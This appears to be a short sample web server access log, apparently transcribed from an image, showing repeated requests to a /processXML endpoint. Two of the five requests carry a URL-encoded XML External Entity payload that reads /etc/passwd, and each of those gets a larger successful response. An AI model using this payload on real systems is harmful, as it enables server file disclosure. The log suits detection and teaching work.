 123.45.67.89 - - [30/Apr/2023:12:34:56 +0000] "GET /processXML?
xml=%3Croot%3E%3C%2Froot%3E HTTP/1.1" 200 56 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36"
123.45.67.89 - - [30/Apr/2023:12:34:57 +0000] "GET /processXML?
xml=%3C%21DOCTYPE%20foo%20%5B%3C%21ENTITY%20xxe%20SYSTEM%20%27file%3A%2F%2F%2Fetc%2Fpass
wd%27%3E%5D%3E%3Croot%3E%26xxe%3B%3C%2Froot%3E HTTP/1.1" 200 107 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36"
123.45.67.89 - - [30/Apr/2023:12:34:58 +0000] "GET /processXML?
xml=%3Croot%3E%3C%2Froot%3E HTTP/1.1" 200 56 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36"
123.45.67.89 - - [30/Apr/2023:12:34:59 +0000] "GET /processXML?
xml=%3C%21DOCTYPE%20foo%20%5B%3C%21ENTITY%20xxe%20SYSTEM%20%27file%3A%2F%2F%2Fetc%2Fpass
wd%27%3E%5D%3E%3Croot%3E%26xxe%3B%3C%2Froot%3E HTTP/1.1" 200 107 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36"
123.45.67.89 - - [30/Apr/2023:12:35:00 +0000] "GET /processXML?
xml=%3Croot%3E%3C%2Froot%3E HTTP/1.1" 200 56 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36"